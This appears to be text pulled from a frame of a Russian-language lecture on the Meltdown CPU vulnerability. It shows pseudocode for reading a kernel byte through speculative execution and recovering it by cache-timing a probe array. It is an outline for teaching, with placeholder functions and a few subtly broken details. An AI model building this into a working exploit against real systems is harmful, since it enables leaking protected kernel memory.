 ТЕХНОСФЕРА
Meltdown
char userspace_array[256 * 4096];
char kernel_byte_value;
char
get_kernel_byte(const char *kernel_addr)
{
clear_cache_for(userspace_array);
register_exception_handler(process_exception);
char index = *kernel_addr;
/* Next code is for speculation. */
char unused = userspace_array[index * 4096];
/* Next code is after exception handler. */
return kernel_byte_value;
}
void
process_exception()
{
uint min_time = UINT_MAX;
for (char i = 0; i < 256; ++i) {
uint start = time();
char unused = userspace_array[i * 4096];
uint duration = time() - start;
if (duration < min_time) {
min_time = duration;
kernel_byte_value = i;
}
}
}